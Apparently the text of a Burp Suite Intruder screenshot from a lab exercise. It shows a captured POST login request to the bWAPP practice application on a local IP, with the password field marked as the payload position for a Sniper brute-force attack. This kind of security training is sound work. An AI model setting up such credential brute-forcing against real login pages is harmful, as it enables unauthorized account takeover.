 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in
to payload positions - see help for full details.
Attack type: Sniper
POST /bwapp/bWAPP/login.php HTTP/1.1
Host: 192.168.1.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0) Gecko/20100101 Firefox/5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.8/bwapp/bWAPP/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Cookie: PHPSESSID=b6gmgk86i9rdcuj3dfsqq00tg3; security_level=0
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
login=bee&password=§zczxczx§&security_level=0&form=submit